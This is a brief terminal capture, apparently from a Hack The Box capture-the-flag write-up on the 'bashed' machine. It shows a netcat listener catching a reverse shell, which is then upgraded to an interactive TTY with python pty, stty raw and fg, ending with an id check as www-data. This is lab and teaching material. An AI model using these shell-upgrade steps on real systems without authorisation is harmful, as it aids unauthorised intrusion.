 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/$ export TERM=xterm
export TERM=xterm
www-data@bashed:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/bashed]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@bashed:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/$